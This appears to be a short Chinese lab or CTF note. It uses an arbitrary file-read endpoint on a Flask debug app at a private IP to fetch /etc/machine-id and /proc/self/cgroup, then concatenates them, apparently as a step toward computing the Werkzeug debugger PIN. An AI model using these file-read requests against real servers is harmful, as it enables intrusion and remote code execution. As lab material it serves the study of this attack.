 /etc/machine-id
/proc/self/cgroup
#在前
#docker 第一行最后一部分
不安全 | 192.168.1.6:17080/flaskdebug/read?url=/etc/machine-id
b7471d41202f4da392a4743b37ea3b69
不安全 | 192.168.1.6:17080/flaskdebug/read?url=/proc/self/cgroup
9:name=systemd:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
8:pids:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
7:freezer:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
6:devices:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
5:blkio:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
4:cpuacct:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
3:cpuset:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
2:cpu:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
1:memory:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
b7471d41202f4da392a4743b37ea3b692f398f6cfbb37a791835750ea6a212b66c360b696c24798
83c0ae14408e02c61